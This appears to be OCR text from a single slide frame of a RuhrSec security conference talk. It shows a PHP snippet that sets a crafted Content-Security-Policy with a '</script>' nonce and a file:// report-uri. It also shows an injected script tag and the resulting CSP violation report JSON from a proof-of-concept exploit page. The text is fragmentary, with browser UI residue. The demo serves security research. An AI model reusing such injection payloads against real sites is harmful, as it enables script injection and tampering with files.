 RuhrSec
RUHR-UNIVERSITÄT BOCHUM
RUB
NON PROFIT SECURITY CONFERENCE
hr Sec
On The Security
localhost:5000/po
localhost:5000/po
localhost:5000/po
localhost:5000/po
Block AdBlock!
Erweiterungen
localhost:5000/slides/#/44
S
REPORT FORMAT
<?php header("Content-Security-Policy: "
. "script-src 'nonce-</script>'; "
. "report-uri file:///tmp/foo.html"); ?>
<script><script src=http://localhost:5000/a></script>
↓
{"csp-report":{"blocked-uri":"self","document-uri":"http://localhos
t:5000/poc/exploit-cve/","line-number":1,"original-policy":"script-
src 'nonce-</script>'; report-uri file:///tmp/foo.html","referre
r":"","script-sample":"<script src=http://localhost:5000/a>","sourc
e-file":"http://localhost:5000/poc/exploit-cve/","violated-directiv
e":"script-src 'nonce-</script>'"}}